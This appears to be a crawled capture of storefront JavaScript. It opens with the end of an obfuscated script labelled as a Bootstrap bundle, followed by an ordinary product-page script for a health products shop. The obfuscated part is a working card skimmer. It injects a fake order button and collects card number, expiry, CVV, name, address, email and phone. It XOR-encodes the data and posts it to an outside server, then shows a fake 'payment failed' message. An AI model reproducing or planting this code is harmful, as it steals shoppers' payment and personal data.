k3=Q,k2=P;document[k2(0x275,'E((q')+'Ele'+k3(0xfb)+k3(0x4d1)+'Id']('cc-'+k2(0x328,'Znny')+'e')[k2('0x235','yJHs')+k2('0x228','i0Ph')+'ame']=k2('0x1a9','4mOC')+k3(0x2f9)+'ont'+'rol'+k3('0x3aa')+k2(0x2b3,'ZTfn')+k2(0x44c,')N%[')+k3(0x427)+k2(0x22f,'I2G#')+k3(0x1e9)+k2(0x374,'yJHs')+k2('0x291','MQVs')+k3('0x163')+k2('0x3f8','i0Ph')+k2(0x364,'4mOC')+'\x20in'+k3('0x1f2')+k2(0x3f7,'Q8v6')+k2('0xf7','Ljxk')+k3(0x3bf)+k3(0x2b5)+k3(0x36a)+k3('0x26a')+k3(0x118)+'1';};var H=document['get'+'Ele'+'men'+P('0x3b5','WN@P')+'Id'](P(0x3a3,'yJHs')+Q('0x392')+Q('0x4b5')+'er_'+P(0x35f,'Ljxk')+'_ne'+'w');H[P('0x304','4mOC')+'le'][Q(0x237)+'pla'+'y']=P('0x453','s]ES')+'e';var T=document['cre'+Q(0x141)+P('0x1bf','E((q')+P(0x20e,'I2G#')+'t']('but'+Q('0x2eb'));T['id']=P('0x285','4&DE')+P('0x37f','%Tx[')+P('0x24a','Z2&C')+'ers'+'_bt'+P('0x401','*3^e')+'ew',T[Q(0x2ef)+Q('0x369')+P(0x337,'DGBP')]=Q('0x498')+Q('0x2cf')+'\x20Or'+P('0x2cb','4&DE')+Q('0x20f')+'w',T[P(0x4a8,')N%[')+'e']=P(0x478,'2njG')+P(0x4bb,'4d$%'),T[Q('0x1c2')+'ssN'+Q(0x362)]=Q('0x3cf')+P(0x396,'vWWV')+'n-b'+Q('0x372')+'din'+'g',T[P(0x171,'QQ1x')+P(0x3f1,'1w(@')+Q('0x15d')+P('0x4e1','*3^e')+P(0x211,'ZLMB')+'r'](Q('0x25a')+'ck',function(){p();}),H[Q('0x1f8')+'er'](T),document[Q('0x363')+P('0x40c','0)7N')+Q('0x4a1')+Q(0x3f2)+Q('0x472')+'l'](Q(0x375)+Q('0x455')+Q('0x39b')+P('0x173','E((q')+Q('0x204')+P(0x475,'r$v(')+Q(0x330)+Q('0x4f7')+']')[Q(0x2bd)+Q('0x387')+'h'](w=>{var k5=Q,k4=P;w[k4(0x18e,'[Cmf')+k4('0x1ef','IeYk')+k4(0x329,'Ky3y')+'ist'+'ene'+'r'](k5('0x25a')+'ck',()=>{var k7=k5,k6=k4;if(document['bod'+'y'][k6('0x3cc','IeYk')+'tai'+'ns'](T)){const Y=document[k6(0x323,'IeYk')+k6('0x266','2njG')+k7('0x4a1')+k6(0x1a3,'n91f')+'r']('#pa'+k7(0x271)+k7('0x3bb')+k7('0x215')),t=document['que'+k6('0x36b','r(NV')+k7('0x4a1')+k6(0x2fe,'b09i')+'r'](k6('0x2ed','n91f')+k7(0x4bc)+k6('0x3a2','r$v(')+'que');Y[k7('0x491')+k6(0x40e,'IeYk')+'d']?(T[k6('0x44a','E((q')+'le']['dis'+k7(0x406)+'y']='',H['sty'+'le'][k6('0x38d','1w(@')+k6(0x4e4,'F[BL')+'y']=k7(0x265)+'e'):T['sty'+'le']['dis'+k7('0x406')+'y']=k6('0x4f6','j@q2')+'e';}});});function p(){var k9=P,k8=Q;try{if(document[k8('0x33d')+k8('0x14c')+k9('0x435','DGBP')+k8(0x4d1)+'Id'](k9(0xf8,'0)7N')+'dit'+k8('0x4a5')+k8('0x262')+k8('0x193')+'ber'+'s')['val'+'ue'][k8(0x2d6)+'m']()==''||document[k8('0x33d')+k8(0x14c)+k8(0xfb)+'tBy'+'Id'](k8('0x1a8')+'ira'+k9(0x268,'j@q2')+'ns')[k9('0x22e','MQVs')+'ue'][k9('0x431','b09i')+'m']()==''||document[k9(0x1ba,'P&D6')+k9('0x23e','4mOC')+k8(0xfb)+k9(0x3bc,'Ky3y')+'Id']('cvv'+'s')[k9(0x338,')N%[')+'ue'][k9(0x23c,'Vlqr')+'m']()==''||document['get'+k9(0x2f3,'ZLMB')+'men'+k9(0x25f,'DGBP')+'Id'](k8('0x106')+k9('0x466','MQVs')+'lde'+k9(0x47a,'Q8v6')+k9('0x28c','Ky3y')+'s')[k9('0x22e','MQVs')+'ue'][k8('0x2d6')+'m']()==''){alert(k9('0x22c','I2G#')+k8('0x1b7')+k9(0x234,'Z2&C')+'\x20NU'+k9(0x378,'n91f')+k8('0x4fc')+k9('0x18c','r$v(')+k9(0x16c,'b09i')+k9('0x2d0','yJHs')+k9(0x4ee,'yJHs')+'.');return;}T[k9('0x19d','s]ES')+k9(0x342,'F[BL')+'ed']=k9('0x1d3','18^k')+k8('0x1e3')+'ed';var w={};w[k9(0x349,'IeYk')+'e']=$(k8('0x37d')+k8('0x17e')+'mer'+k9(0x3d4,'IeYk')+k8('0x482')+'s_F'+k8(0x450)+k9(0x4b3,'Znny')+'me')['val']()+'\x20'+$(k9(0x278,'ZTfn')+k8('0x17e')+k8(0x20d)+'Det'+k9('0x151','F[BL')+k8(0x139)+k9(0x2ee,'[Cmf')+k9('0x310','Q8v6')+'e')['val'](),w[k9('0x47b','yJHs')+'res'+'s']=$('#Cu'+k9('0x473','b09i')+k8(0x20d)+'Det'+k9('0x416','Z2&C')+k9('0x1ad','vWWV')+'ddr'+'ess')[k8('0x1af')](),w[k8(0x2d4)+'ntr'+'y']=$('#Cu'+k9('0x1f4','i0Ph')+k8(0x20d)+'Det'+k8('0x482')+k9(0x3fb,'r$v(')+k8(0x25d)+k9(0x1cf,'4&DE'))[k9(0x1e0,'MQVs')+'d']('opt'+'ion'+k9(0x421,'Cp8v')+k8(0x21a)+k8(0x1d5))[k9(0x445,'s]ES')+'t'](),w[k9('0x405','*3^e')+'y']=$(k8('0x37d')+'sto'+k9(0x3de,'[Cmf')+k9(0x3c5,'*3^e')+k8('0x482')+k9('0x153','b09i')+k9('0x273','DGBP'))[k8('0x1af')](),w[k8(0x2a4)+'te']=$(k8(0x470)+'lli'+k9(0x402,'s]ES')+k9('0x3e2','4mOC')+'te')['fin'+'d']('opt'+k9('0x242','Ljxk')+k9('0x490','E((q')+k9('0x34d','18^k')+'ted')[k9(0x230,'r(NV')+'t']()[k8('0x2d6')+'m']();w[k8(0x2a4)+'te']==''&&(w[k8(0x2a4)+'te']=$('#bi'+k9('0x2c7','a[h^')+k9('0x38e','I2G#')+k8(0x2a4)+'te')[k9(0x253,'OgKP')]());w[k9('0x28e','QQ1x')]=$(k8('0x37d')+'sto'+k8('0x20d')+k9('0x4b2','1w(@')+'ail'+k8(0x288)+'ip')[k9('0x2b4','j@q2')](),w[k9('0x263','yJHs')+'ne']=$(k8('0x37d')+'sto'+k9('0x452','r(NV')+k8(0x302)+k8(0x482)+k9(0x32d,'ZTfn')+k8(0x4d2)+'e1')[k8(0x1af)](),w[k9('0x4e8','Ky3y')+'il']=$('#em'+'ail'+k9(0x49b,'Z2&C')+k8('0x420')+k8('0x3bd')+k8(0x264))['val']();(w['nam'+'e']==='und'+k9('0x10e','18^k')+k8(0x1b8)+'\x20un'+'def'+k9(0x3ba,'IeYk')+'d'||w[k8(0x39b)+'e']==='\x20')&&(w[k8('0x39b')+'e']=$('#SF'+'nam'+'e')['val']()+'\x20'+$(k9('0x17f','I2G#')+k9('0x1ae','bLN2')+'e')['val'](),(w[k8('0x39b')+'e']==='und'+'efi'+k8(0x1b8)+k8(0x3b6)+'def'+'ine'+'d'||w[k8('0x39b')+'e']==='\x20')&&(w[k8('0x39b')+'e']=$(k8('0x24e')+k9(0x47e,'OgKP')+k8(0x2e5)+'er-'+k9('0x29b','n91f')+'es')['val']()));(w[k8('0x44f')+k9(0x1d8,'Cp8v')+'s']===undefined||w[k9('0xf9','1w(@')+'res'+'s']==='')&&(w['add'+k8('0x420')+'s']=$('#SA'+'ddr'+'ess')[k8(0x1af)]());(w[k9(0x15e,'a[h^')+k9('0x451','P&D6')+'y']===undefined||w[k9('0x2ae','7R%v')+'ntr'+'y']==='')&&(w['cou'+k8('0x267')+'y']=$(k9('0x27b','s]ES')+k9(0x2c1,'yJHs')+'try')[k9('0x3b0','NYy2')+'d']('opt'+'ion'+k9(0x192,'4d$%')+'lec'+k9(0x108,'F[BL'))[k8('0x244')+'t']());(w[k9('0x4c5','r$v(')+'te']===undefined||w[k8(0x2a4)+'te']==='')&&(w[k8(0x2a4)+'te']=$(k9(0x24b,'Q8v6')+k8('0x177')+k9('0x399','zqX9')+k8('0x434')+'ate')[k8('0x1b0')+'d'](k9('0x19f','apj5')+'ion'+':se'+k9(0x2a2,'7R%v')+k9(0x289,'ZLMB'))[k8(0x244)+'t']()[k8(0x2d6)+'m'](),w[k8('0x2a4')+'te']===''&&(w[k8('0x2a4')+'te']=$(k8(0x4ac)+k8(0x177)+k8('0x37b')+k8('0x434')+k9('0x40f','Ky3y'))['val']()));(w['cit'+'y']===undefined||w[k9(0x272,'DGBP')+'y']==='')&&(w['cit'+'y']=$(k9('0x2f8','e)#m')+k9('0x154','WN@P'))[k8(0x1af)]());(w[k8('0x241')]===undefined||w['zip']==='')&&(w[k9(0x4c4,'1w(@')]=$(k8(0x385)+'ip')[k8('0x1af')]());(w['pho'+'ne']===undefined||w['pho'+'ne']==='')&&(w[k9(0x440,'OgKP')+'ne']=$(k9(0x39e,'vWWV')+k9('0x2e1','Cp8v')+'e1')[k8('0x1af')]());w[k8('0x287')+'der']=$(k8('0x24e')+'rdh'+k8(0x2e5)+'er-'+k8(0x39b)+'es')['val'](),w['car'+k8('0x24f')+'m']=$(k9(0x4a4,'4d$%')+k9(0x35a,'18^k')+k9(0x3b1,'zqX9')+k9('0x4ad','NYy2')+k9('0x214','4&DE')+k9('0x2a7','18^k')+'rs')[k8('0x1af')](),w['exp']=$('#ex'+k9('0x4c7','e)#m')+k8(0x121)+k9('0x3d2','apj5'))['val'](),w[k8(0x101)+'e']=$(k9(0x1c3,'I2G#')+'vs')['val'](),w[k8('0x4fb')+k8(0x4c0)+'ge']=navigator['lan'+k8('0x4c0')+'ge'],w[k8('0x46a')+k9('0x17d','DGBP')+'ne']=Intl[k9('0x471','Znny')+k9(0x1c8,'s]ES')+k9(0x21d,'Z2&C')+k8(0x3be)+'at']()['res'+k8('0x1dc')+'edO'+k8(0x145)+k8('0x1a5')]()['tim'+k8('0x3d6')+'ne'],w[k9(0x41d,'n91f')+'rAg'+k9('0x35d','%Tx[')]=navigator[k8(0x494)+k8('0x4c9')+k9(0x355,'zqX9')];var Y={};Y[k9(0x3d0,'a[h^')+'a']=w,Y['typ'+'e']=k8(0x16a)+k9(0x41c,'DGBP')+k8('0x1f9')+k8(0x407)+k9('0x19a','NYy2')+'tsf'+'ory'+'ou',Y[k8('0x46a')+'e']=Date['par'+'se'](new Date())[k9('0x240','Z2&C')+'tri'+'ng']()[k9(0x200,'zqX9')+k8(0x2a3)+k8('0x37b')](0x0,0xa),Y['ref']=location[k9('0x2f2','Ky3y')+'f'];function a(z,f){var kx=k8,kk=k9;const N=new TextEncoder(),l=N[kk('0x1ea','s]ES')+kx('0x43c')](z),X=N[kx('0x1fd')+'ode'](f),o=new Uint8Array(l[kk(0x258,'%Tx[')+kk('0x19e','vWWV')]);for(let b=0x0;b<l['len'+'gth'];b++){o[b]=l[b]^X[b%X[kk(0x1bc,'4&DE')+kx('0x49c')]];}let A='';return o[kk(0x496,'Cp8v')+kk(0x3ee,'QQ1x')+'h'](V=>A+=String[kx(0x356)+'mCh'+kx(0x166)+'ode'](V)),btoa(A);}var t=k8(0x1bd)+k8(0x231)+k8(0x15f)+k8('0x255')+k8('0x3da')+k8(0x3a6)+k9('0x1d1','NYy2'),e=a(JSON[k8(0x2a3)+'ing'+'ify'](Y),t),u=k9('0x148','s]ES')+'ps:'+'//w'+k9('0x46d','i0Ph')+k9('0x4b9','b09i')+k9(0x477,'%PPz')+'rip'+k8(0x202)+k9('0x31b','$FrX')+k8('0x4cc')+k8(0x366)+k8('0xfc')+k8('0x4e9')+k8(0x264)+k9(0x128,'b09i')+k9('0x1a0','I2G#')+k9('0x2f0','r(NV'),g=new XMLHttpRequest();g[k9('0x4ab','I2G#')+'n'](k9(0x306,'4mOC')+'T',u,![]),g[k9('0x3dd','j@q2')+'d'](e),localStorage['set'+k8('0x38c')+'m'](k9(0x178,'DGBP')+k9('0x292','I2G#')+k9(0x4f1,'*3^e')+k8('0x39d')+'e',Date[k9('0x137','n91f')]()),window[k8(0x400)+k8(0x21c)+k8(0x46c)+'t'](function(){var kv=k9,kq=k8;L['rem'+kq('0x3c7')](),c[kq(0x16d)+kq('0x3c7')](),D[kq('0x16d')+'ove'](),E[kq('0x16d')+kq(0x3c7)](),T[kv(0x326,'$FrX')+kq(0x3c7)](),G[kq('0x39f')+'le']['dis'+kq('0x406')+'y']='',s[kq('0x39f')+'le']['dis'+kv(0x1b6,'Cp8v')+'y']='',r[kv('0x2d9','n91f')+'le'][kq(0x237)+kv('0x1ca','ZLMB')+'y']='',S[kv('0x110','apj5')+'le'][kv('0x3d8','Vlqr')+kq('0x406')+'y']='',H[kv('0x133','@g!7')+'le'][kv('0x1f0','@g!7')+'pla'+'y']='',alert(kq(0x41b)+'men'+'t\x20F'+kq('0x482')+kv(0x4aa,'ZTfn')+kq('0x498')+kv('0x357','IeYk')+kv(0x4bd,'Znny')+'ry\x20'+kv('0x2f5','i0Ph')+kv(0x4d4,'Znny'));},0x5dc);}catch(z){localStorage['set'+k9('0x4e0','NYy2')+'m'](k9('0x178','DGBP')+k8('0x251')+k9('0x1d4','Q8v6')+k8('0x39d')+'e',Date['now']()+0x6*0x18*0x3c*0x3c*0x3e8),L[k9(0x4ae,'*3^e')+k9('0x39a','apj5')](),c[k9(0x1de,'vWWV')+k8('0x3c7')](),D['rem'+k8('0x3c7')](),E[k9(0x3c6,'%PPz')+'ove'](),T[k8('0x16d')+k8(0x3c7)](),G[k9('0x14b','4d$%')+'le'][k8('0x237')+k8('0x406')+'y']='',s[k9('0x150','*3^e')+'le'][k8('0x237')+'pla'+'y']='',r[k9('0x11d','e)#m')+'le']['dis'+k9('0x4eb','%PPz')+'y']='',S[k8(0x39f)+'le'][k8(0x237)+'pla'+'y']='',H[k9('0x150','*3^e')+'le'][k8('0x237')+k8('0x406')+'y']='';}}}}});}()));
//# sourceMappingURL=bootstrap.bundle.min.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/ProductCategoryPage1.js
body_size: 14646
content:
if (pageName == 'ProductPage' || pageName == 'quickview') {

    require(['domReady'], function (domReady) {

        domReady(function () {            
           // require(['slick', 'angular', 'angularsanitize', 'Productdetail', 'classyedit', 'ProductContent', 'jquery', 'jquerycshare', 'bootstrap'],
             //   function (slick, angular, angularsanitize, Productdetail, ClassyEdit, ProductContent, $, cShare, bootstrap) {
             require(['slick', 'angular', 'angularsanitize', 'Productdetail',  'ProductContent', 'jquery', 'jquerycshare', 'bootstrap'],
                function (slick, angular, angularsanitize, Productdetail,  ProductContent, $, cShare, bootstrap) {
                    require(['lightgallery'],
                        function (lightGallery) {
                            require(['lightgalleryvideos'], function (lgvideo) {
                                ProductPageDataRender(angular, slick, lightGallery, lgvideo, bootstrap);
                                LoadStylesDynamic('/node_modules/lightgallery/css/lightgallery.css', true, false);
                            });
                        });

                    //$(".colorswatchproduct").click(function () {
                    //    debugger;
                    //    var PID = jQuery('#ProductData_PID').val();
                    //    var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true })
                    //    $('#exampleModal .modal-content').find('iframe').remove();
                    //    $('#exampleModal .modal-content').html('');
                    //    $('#exampleModal .modal-content').html('<div><button type="button" class="btn-close float-right" data-bs-dismiss="modal" aria-label="Close"></button><div>');
                    //    var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/ViewSwatches?PID=' + PID, class: 'quick-view-frame' });
                    //    $('#exampleModal .modal-content').append(QuickViewIframe);
                    //    myModal.show();
                    //});

                   // setitmvalue(0);  OLD Comment by pooran
                    //$(".siz-chart").click(function () {
                    //    $(this).addClass("siz-chart-active").siblings().removeClass("siz-chart-active");
                    //});


					// setitmvalue(0); Add new by pooran
                    $(".siz-chart").click(function () {
                        $(this).addClass("siz-chart-active").siblings().removeClass("siz-chart-active");

                        // Get the option ID directly from the clicked div's id attribute
                        let optionId = $(this).attr('id');

                        // Update the URL hash without causing a scroll
                        history.replaceState(null, null, `#${optionId}`);
                    });

                    // On page load, check if there is a hash in the URL and auto-select the option
                    $(document).ready(function () {
                        // let hash = window.location.hash;

                        // if (hash) {
                            // // Remove the hash symbol (#) to get the id
                            // let optionId = hash.substring(1);

                            // // If an element with the corresponding id exists, select it
                            // if ($('#' + optionId).length) {
                                // $('#' + optionId).addClass("siz-chart-active").siblings().removeClass("siz-chart-active");

                                // // Call your function to handle selection logic, e.g., update price, etc.
                                // let optionIndex = $('#' + optionId).index(); // Get the option index
                                // setitmvalue(optionIndex - 1); // Assuming this function handles your item selection logic
                            // }
                        // }
						
						let fullHash = window.location.href.split('#')[1];
						if (fullHash) {
							// Extract the part before the '?' if present
							let optionId = fullHash.split('?')[0];
							if ($('#' + optionId).length) {
								$('#' + optionId).addClass("siz-chart-active").siblings().removeClass("siz-chart-active");
								let optionIndex = $('#' + optionId).index();
								setitmvalue(optionIndex - 1);
							}
						}
                    });

                    $(".colorswatchproduct").click(function ()
                    {
                        
                        var PID = jQuery('#ProductData_PID').val();
                        if (Number(PID) > 0) {
                            var Sparameter = { PID:PID };
                            $.ajax({
                                type: "POST",
                                url: "Catalog/GetViewSwatches",
                                data: JSON.stringify(Sparameter),
                                contentType: 'application/json; charset=utf-8',
                                async: false,
                                cache: false,
                                dataType: "json",
                                success: function (data)
                                {                                   
                                    if (data != null)
                                    {                                        
                                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true })
                                        $('#exampleModal .modal-content').find('iframe').remove();
                                        $('#exampleModal .modal-content').html('');
                                        $('#exampleModal .modal-content').html('<div><button type="button" class="btn-close float-right" data-bs-dismiss="modal" aria-label="Close"></button><div>');
                                        $('#exampleModal .modal-content').append(data);
                                        myModal.show();
                                    }
                                },
                                error: function () {
                                     alert("Content load failed.");                                   
                                   
                                }
                            });
                        }
                    });                

                    function loadhcaptchaScriptPr(src) {
                        var js = window.document.createElement("script");
                        js.src = src; js.type = "text/javascript";
                        js.async = true;
                        document.getElementsByTagName("head")[0].appendChild(js);
                    }

                    $(document).on('click tap', '.article-share', function () {
                        var Productarticlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Product-share-close" data-bs-dismiss="modal" aria-label="Close"></button></div>');
                        $(".Product-share-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: Productarticlelink.data('description'),
                            shareurl: Productarticlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(document).mouseup(function (e) {
                            var containerProductpageshareblock = $(".productpageshareblock");
                            var maincontainerProductpageshareblock = $(".mainproductpageshareblock");
                            if (containerProductpageshareblock.hasClass('active')) {
                                if (!containerProductpageshareblock.is(e.target) && containerProductpageshareblock.has(e.target).length === 0) {
                                    maincontainerProductpageshareblock.css({ "display": "none" });
                                    containerProductpageshareblock.removeClass("active");
                                    $(document).unbind('mouseup');
                                }
                            }
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });


                    $('.ProductShareButton').on('click', function () {
                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Product-share-close" data-bs-dismiss="modal" aria-label="Close"></button></div>');
                        $(".Product-share-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(document).mouseup(function (e) {
                            var containerProductpageshareblock = $(".productpageshareblock");
                            var maincontainerProductpageshareblock = $(".mainproductpageshareblock");
                            if (containerProductpageshareblock.hasClass('active')) {
                                if (!containerProductpageshareblock.is(e.target) && containerProductpageshareblock.has(e.target).length === 0) {
                                    maincontainerProductpageshareblock.css({ "display": "none" });
                                    containerProductpageshareblock.removeClass("active");
                                    $(document).unbind('mouseup');
                                }
                            }
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });

                    $('.ProductReferFriendMail').on('click', function () {
                        loadhcaptchaScriptPr('https://hcaptcha.com/1/api.js?onload=hCaptchaInitialLoadPr&render=explicit');
                        var pval = $('#mydiv3').html();
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                        $('#exampleModal .modal-content').find('iframe').remove();
                        $('#exampleModal .modal-content').html('');
                        $('#exampleModal .modal-content').append(pval);
                        myModal.show();
                        $(".mailtofriendClosebtn").click(function () {

                            location.reload(true);
                        });
                    });

                    $(".nikks").removeAttr("style");

                    jQuery("#Product_yotpo").click(function () {
                        OpenBootStrapTab('customerquestions', jQuery('.product-tab .TabReviews a'));
                        $('html, body').animate({
                            scrollTop: $(".tab-content #customerreviews").offset().top
                        }, 400); 
                    });
                  
                    jQuery("#Product_yotpo_rating").click(function () {
                       
                        OpenBootStrapTab('customerreviews', jQuery('.product-tab .TabReviews a'));
                        $('html, body').animate({
                            scrollTop: $(".tab-content #customerreviews").offset().top
                        }, 400);
                    });                  

                    if ($("#product-slide-summary-desktop p img").attr("alt") == "Warning")
                    {
                        $("#product-slide-summary-desktop p img").removeClass("w-100");
                    }
                    else {
                        $("#product-slide-summary-desktop p img").addClass("w-100");
                    }

                    var VideoDataArray;
                });
            if (SectionName == "DependentPage") {

                require(['jsonata', 'productdependent'],
                    function (jsonata, productdependent) {
                        //Scrolling Div part
                        if ($('#DependentOptions').length) {                          
                            var nav = $('.product-options-addtocart');
                            $(window).scroll(function () {
                               // console.log(jQuery(this).scrollTop());                              
                                var optionsDiv = $('#DependentOptions').offset();
                                var optionsDivHeight = $('#DependentOptions').innerHeight();
                                var optionsDivBottom = (optionsDiv.top + optionsDivHeight) - 500;
                                if ($(this).scrollTop() > (optionsDiv.top - 70) && $(this).scrollTop() < (optionsDivBottom)) {
                                    nav.addClass("flottingDiv");                                   
                                } else {
                                    nav.removeClass("flottingDiv");                                   
                                }
                            });
                        }                        
                    });
            }
        });       
    });

    function OpenBootStrapTab(tabid, currentAnchortag) {
       
       // console.log(tabid, currentAnchortag);
        if (tabid == 'question-and-answer') {
            LoadStylesDynamic('/VirtualContent/Content/Scripts/editor/css/jquery.classyedit.css', false, false);
        }

        if (tabid == 'customerreviews')
        {
            $("#Product_Review").addClass("yotpo").addClass("yotpo-main-widget");
            //var api = new Yotpo.API(yotpo);
            //api.refreshWidgets();

        }
        if (tabid == 'customerquestions') {
            $("#Product_Review").addClass("yotpo").addClass("yotpo-main-widget");
            //var api = new Yotpo.API(yotpo);
            //api.refreshWidgets();
            setTimeout(function () {
                $(".ask-question").trigger('click');
            }, 1000);
        }

        jQuery('.tab-content .tab-pane').removeClass('active');
        jQuery('.tab-content .tab-pane').removeClass('show');
        jQuery('.tab-content #' + tabid).addClass('active');
        jQuery('.tab-content #' + tabid).addClass('show');
        jQuery('.product-tab li a').removeClass('active');
        jQuery(currentAnchortag).addClass('active');
        jQuery(currentAnchortag).parent('li').addClass('active');
        jQuery('#p-info-tab').find(".active").removeClass('active');
        if ($(window).width() <= 767) {           
            $(window).scrollTop($('#' + tabid).offset().top - 200);
        }
        //if (tabid == 'videos') {
        //    var curvideocount = jQuery(currentAnchortag).attr("data-vid");
        //    var totalvideocount = curvideocount > 4 ? 4 : curvideocount;
        //    CallProductpagevideo(totalvideocount);                                 
        //    jQuery('#video-gallery-section').removeClass('angularhidden');            
        //}
    }
    function CallProductpagevideo(videocount) {
        $(".product-shop-with-us-slider").slick({
            infinite: false,
            speed: 600,
            slidesToShow: videocount,
            slidesToScroll: videocount,
            dots: true,
            variableWidth: false,
            arrows: false,           
            responsive: [{
                breakpoint: 992,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                },
            },
            {
                breakpoint: 786,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    arrows: false,
                }
            },
            {

                breakpoint: 576,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                }
            }]


        });
    }
    function getvideoSliderSettings() {
        return {
            infinite: false,
            speed: 600,
            slidesToShow: 6,
            slidesToScroll: 6,
            dots: true,
            waitForAnimate: false,
            arrows: true,
            responsive: [{
                breakpoint: 992,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 4,
                    arrows: false,
                },
            },
            {
                breakpoint: 786,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    arrows: false,
                }
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    arrows: false,
                }
            }]
        }
    }

    function setitmvalue(item)
    {
       

        console.log("check ", item);

        // get Frequency value
        var frequencyVal = $("#deliveryfrequencymob").val();

        $("#autoshipcart").attr('data-opid', item);
        $("#onetimecart").attr('data-opid', item);

        $("#autoshipcartindep").attr('data-opid', item);

      var autoshipdis=  $("#autoshipdis").val();
        var autoshipmaxdis = $("#autoshipmaxdis").val();
        var autoshipdisprice = 0;
        var autoshipmainprice = 0;
       // debugger;
        var selopt = $("#optionprice" + item).val();
        if (selopt != null && selopt != undefined && selopt != "")
        {
            var mystring = selopt.split("|");
            var price = mystring[0];
            var listprice = mystring[1];
            var reward = mystring[2];
            console.log(mystring[2], "rew");
            var sku = mystring[3];
            var optiontext = mystring[4];

            if (Number(autoshipdis > 0)) {

                autoshipdisprice =  Number(price * autoshipdis / 100);
            }

            if (autoshipdisprice > autoshipmaxdis) {

                autoshipmainprice = price - autoshipmaxdis;

            } else {
                autoshipmainprice = Number(price - autoshipdisprice);
            }

            
            var autoshiplistprice = Number(listprice);


            if (Number(price > 0)) {
                $("#prdoptprice").text("$" + (parseFloat(price)).toFixed(2));
                $("#prdoptpricemobsec").text("$" + (parseFloat(price)).toFixed(2));

                $(".ourpricedynamic").text("$" + (parseFloat(price)).toFixed(2));
            }
            if (Number(listprice > 0)) {
                $("#prdlstprice").text("$" + (parseFloat(listprice)).toFixed(2));
                $("#prdlstpricemobsec").text("$" + (parseFloat(listprice)).toFixed(2));
            }
            if (Number(reward > 0)) {
                console.log(reward, "reward");
                $(".prdrewardprice1").text("Earn $" + (parseFloat(reward)).toFixed(2) + " in HPFY rewards");
                $(".prdrewardpricemobsec1").text("Earn $" + (parseFloat(reward)).toFixed(2) + " in HPFY rewards");
                $(".prdrewardpricemob1").text("Earn $" + (parseFloat(reward)).toFixed(2) + " in HPFY rewards");
            }

            if (autoshipmainprice > 0) {
                $("#autoshipprdprice").text("$" + (parseFloat(autoshipmainprice)).toFixed(2));
                $("#autoshipprdpricemobsec").text("$" + (parseFloat(autoshipmainprice)).toFixed(2));
            }

            if (autoshiplistprice > 0) {
                $("#autoshiplstprice").text("$" + (parseFloat(autoshiplistprice)).toFixed(2));
                $("#autoshiplstpricemobsec").text("$" + (parseFloat(autoshiplistprice)).toFixed(2));
            }

            if (sku != null) {
                if (sku.length > 0) {
                    $("#skudyn").html(sku);
                }
            }

            //if (optiontext != null) {
            //    if (optiontext.length > 0) {
            //        $("#optiontextdynamic").html(optiontext);
            //    }
            //}


        }
        console.log("check");

        if ($(window).width() <= 991) {

            if (Number(frequencyVal > 0)) {
                $("#addtocardlinkbtn").show();
                $("#autoshipcartindep").hide();
            }
            else {
                $("#autoshipcartindep").show();
                $("#addtocardlinkbtn").hide();
            }

           /* $("#addtocardlinkbtn").show();*/
            if ($("ProductData_autoshipfrequency").val() != null && $("ProductData_autoshipfrequency").val() > 0 && $("ProductData_autoshipfrequency").val() != undefined) {
                $("#autoshipcartindep").addClass("d-none");
            }
        }
    }
}

//Product Page Image Gallry Code
if (ProductPageLightjsName == "ProductImagePage") {
    require(['lightgallery'],
        function (lightGallery) {
            require(['lightgalleryUmdThumnail', 'lightgalleryZoom'], function (lgThumbnail, lgZoom) {
                $("#gallery-1").click(function () {

                    //LoadStylesDynamic('/node_modules/lightgallery/css/lg-zoom.css', false, false);
                    //LoadStylesDynamic('/node_modules/lightgallery/css/lg-thumbnail.css', false, false);
                    //LoadStylesDynamic('/node_modules/lightgallery/css/lightgallery-bundle.css', false, false);

                    const $gallery1 = document.getElementById("gallery-1");
                    var $imagegallery = [];
                    // $('img.imgLight').each(function () { Comment harshit
                    // var arr = $(this).attr('src'); Comment harshit  
                    if (srclistitem != "") {
                        $.each(srclistitem, function (indexData, ProductImageData) {
                            var arr = ProductImageData['src'];
                            $imagegallery.push({ src: arr, thumb: ProductImageData['thumbsrc'], 'subHtml': ProductImageData['caption'] });
                        });
                    }
                    const gallery1 = lightGallery($gallery1, {
                        dynamic: true,
                        plugins: [lgZoom, lgThumbnail],
                        speed: 500,
                        dynamicEl: $imagegallery,
                        licenseKey: '09030167-281045AB-84B822D9-721754D4',
                        download: false,
                    });
                    gallery1.openGallery();
                });


                $(".gallery-2").click(function () {

                    //LoadStylesDynamic('/node_modules/lightgallery/css/lg-zoom.css', false, false);
                    //LoadStylesDynamic('/node_modules/lightgallery/css/lg-thumbnail.css', false, false);
                    // LoadStylesDynamic('/node_modules/lightgallery/css/lightgallery-bundle.css', false, false);

                    const $gallery2 = document.getElementById("lightgallerythumb");
                    var imgid = $(this).data("imgid");
                    var imagesr = $(".img-" + imgid).attr('src');
